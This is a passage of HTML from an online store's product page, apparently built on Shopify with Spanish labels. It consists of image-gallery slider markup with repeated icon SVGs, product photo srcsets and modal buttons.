  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kilmargo.com/cdn/shop/files/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772&width=493 493w,
        //kilmargo.com/cdn/shop/files/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772&width=600 600w,
        //kilmargo.com/cdn/shop/files/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772&width=713 713w,
        
        
        
        
        
        
        
        
        //kilmargo.com/cdn/shop/files/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772 800w"
      src="//kilmargo.com/cdn/shop/files/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="38748235989298">
    <span class="visually-hidden">
      Abrir elemento multimedia 6 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25717572665650__main-38748236022066" class="product__media-item grid__item slider__slide" data-media-id="template--25717572665650__main-38748236022066">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kilmargo.com/cdn/shop/files/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772&width=493 493w,
          //kilmargo.com/cdn/shop/files/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772&width=600 600w,
          //kilmargo.com/cdn/shop/files/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772&width=713 713w,
          
          
          
          
          
          
          
          
          //kilmargo.com/cdn/shop/files/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772 800w"
        src="//kilmargo.com/cdn/shop/files/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25717572665650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kilmargo.com/cdn/shop/files/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772&width=493 493w,
        //kilmargo.com/cdn/shop/files/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772&width=600 600w,
        //kilmargo.com/cdn/shop/files/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772&width=713 713w,
        
        
        
        
        
        
        
        
        //kilmargo.com/cdn/shop/files/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772 800w"
      src="//kilmargo.com/cdn/shop/files/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="38748236022066">
    <span class="visually-hidden">
      Abrir elemento multimedia 7 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25717572665650__main-38748236054834" class="product__media-item grid__item slider__slide" data-media-id="template--25717572665650__main-38748236054834">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kilmargo.com/cdn/shop/files/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772&width=493 493w,
          //kilmargo.com/cdn/shop/files/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772&width=600 600w,
          //kilmargo.com/cdn/shop/files/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772&width=713 713w,
          
          
          
          
          
          
          
          
          //kilmargo.com/cdn/shop/files/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772 800w"
        src="//kilmargo.com/cdn/shop/files/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25717572665650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kilmargo.com/cdn/shop/files/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772&width=493 493w,
        //kilmargo.com/cdn/shop/files/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772&width=600 600w,
        //kilmargo.com/cdn/shop/files/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772&width=713 713w,
        
        
        
        
        
        
        
        
        //kilmargo.com/cdn/shop/files/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772 800w"
      src="//kilmargo.com/cdn/shop/files/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="38748236054834">
    <span class="visually-hidden">
      Abrir elemento multimedia 8 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25717572665650__main-38748236087602" class="product__media-item grid__item slider__slide" data-media-id="template--25717572665650__main-38748236087602">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kilmargo.com/cdn/shop/files/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772&width=493 493w,
          //kilmargo.com/cdn/shop/files/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772&width=600 600w,
          //kilmargo.com/cdn/shop/files/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772&width=713 713w,
          
          
          
          
          
          
          
          
          //kilmargo.com/cdn/shop/files/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772 800w"
        src="//kilmargo.com/cdn/shop/files/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25717572665650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kilmargo.com/cdn/shop/files/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772&width=493 493w,
        //kilmargo.com/cdn/shop/files/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772&width=600 600w,
        //kilmargo.com/cdn/shop/files/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772&width=713 713w,
        
        
        
        
        
        
        
        
        //kilmargo.com/cdn/shop/files/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772 800w"
      src="//kilmargo.com/cdn/shop/files/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="38748236087602">
    <span class="visually-hidden">
      Abrir elemento multimedia 9 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25717572665650__main-38748236120370" class="product__media-item grid__item slider__slide" data-media-id="template--25717572665650__main-38748236120370">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kilmargo.com/cdn/shop/files/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772&width=493 493w,
          //kilmargo.com/cdn/shop/files/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772&width=600 600w,
          //kilmargo.com/cdn/shop/files/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772&width=713 713w,
          
          
          
          
          
          
          
          
          //kilmargo.com/cdn/shop/files/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772 800w"
        src="//kilmargo.com/cdn/shop/files/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25717572665650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kilmargo.com/cdn/shop/files/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772&width=493 493w,
        //kilmargo.com/cdn/shop/files/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772&width=600 600w,
        //kilmargo.com/cdn/shop/files/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772&width=713 713w,
        
        
        
        
        
        
        
        
        //kilmargo.com/cdn/shop/files/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772 800w"
      src="//kilmargo.com/cdn/shop/files/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="38748236120370">
    <span class="visually-hidden">
      Abrir elemento multimedia 10 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25717572665650__main-38748236153138" class="product__media-item grid__item slider__slide" data-media-id="template--25717572665650__main-38748236153138">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kilmargo.com/cdn/shop/files/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772&width=493 493w,
          //kilmargo.com/cdn/shop/files/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772&width=600 600w,
          //kilmargo.com/cdn/shop/files/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772&width=713 713w,
          
          
          
          
          
          
          
          
          //kilmargo.com/cdn/shop/files/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772 800w"
        src="//kilmargo.com/cdn/shop/files/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25717572665650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kilmargo.com/cdn/shop/files/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772&width=493 493w,
        //kilmargo.com/cdn/shop/files/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772&width=600 600w,
        //kilmargo.com/cdn/shop/files/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772&width=713 713w,
        
        
        
        
        
        
        
        
        //kilmargo.com/cdn/shop/files/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772 800w"
      src="//kilmargo.com/cdn/shop/files/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="38748236153138">
    <span class="visually-hidden">
      Abrir elemento multimedia 11 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25717572665650__main-38748236185906" class="product__media-item grid__item slider__slide" data-media-id="template--25717572665650__main-38748236185906">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kilmargo.com/cdn/shop/files/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772&width=493 493w,
          //kilmargo.com/cdn/shop/files/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772&width=600 600w,
          //kilmargo.com/cdn/shop/files/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772&width=713 713w,
          
          
          
          
          
          
          
          
          //kilmargo.com/cdn/shop/files/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772 800w"
        src="//kilmargo.com/cdn/shop/files/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25717572665650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kilmargo.com/cdn/shop/files/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772&width=493 493w,
        //kilmargo.com/cdn/shop/files/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772&width=600 600w,
        //kilmargo.com/cdn/shop/files/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772&width=713 713w,
        
        
        
        
        
        
        
        
        //kilmargo.com/cdn/shop/files/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772 800w"
      src="//kilmargo.com/cdn/shop/files/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="38748236185906">
    <span class="visually-hidden">
      Abrir elemento multimedia 12 en una ventana modal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Diapositiva a la izquierda"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">de</span>
              <span class="slider-counter--total">12</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Diapositiva a la derecha"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--25717572665650__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Diapositiva a la izquierda" aria-controls="GalleryThumbnails-template--25717572665650__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
